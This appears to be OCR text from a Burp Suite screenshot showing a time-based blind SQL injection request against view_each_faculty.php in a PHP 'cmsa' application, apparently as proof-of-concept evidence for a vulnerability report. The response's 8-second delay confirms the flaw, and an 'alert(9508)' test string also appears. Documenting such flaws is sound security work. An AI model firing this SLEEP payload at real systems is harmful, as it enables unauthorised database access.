 Request
Pretty Raw Hex
\n
1 GET /cmsa/view_each_faculty.php?id=
1%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(8)))v)
2 HTTP/1.1
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.209.1/cmsa
5 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.30.1
10 Connection: Keep-alive
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
content="width=device-width, initial-scale=1.0">
6 <title>Dashboard</title>
7 <link rel="stylesheet" href="style.css">
8 <style>
9 .widget {
10 background-color: #f2f2f2;
11 padding: 20px;
12 margin-left: 100px;
13 margin-bottom: 20px;
14 border-radius: 5px;
15 }
16 .widget h2 {
17 margin-top: 0;
18 }
19
20 </style>
21 </head>
22 <body>
23 <!DOCTYPE html>
? alert(9508) 0 matches
INSPECTOR
Done
3,065 bytes | 8,124 millis